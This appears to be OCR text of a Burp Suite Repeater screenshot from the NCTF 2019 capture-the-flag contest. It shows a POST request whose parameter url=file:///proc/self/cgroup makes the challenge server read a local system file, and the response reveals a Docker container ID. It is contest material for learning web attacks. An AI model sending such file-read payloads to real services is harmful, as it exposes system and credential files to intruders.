 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:60003 ?
Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:60003/
Cookie: PHPSESSID=l4vs6n4omr3ck7o2c3ea4t124f; user=ca8f2a063ea57c357e60c2c0263102e4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
url=file:///proc/self/cgroup
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 929
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Sun, 24 Nov 2019 12:52:06 GMT
11:cpuset:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
10:net_cls,net_prio:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357
c8
9:memory:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
8:pids:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
7:freezer:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
6:devices:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
5:blkio:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
4:hugetlb:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
3:cpu,cpuacct:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
2:perf_event:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
1:name=systemd:/docker/d405cfad80134749974dbff9adf048923357c30f70c44305b1bc424efd4357c8
? < + > Type a search term 0 matches
Done
英 简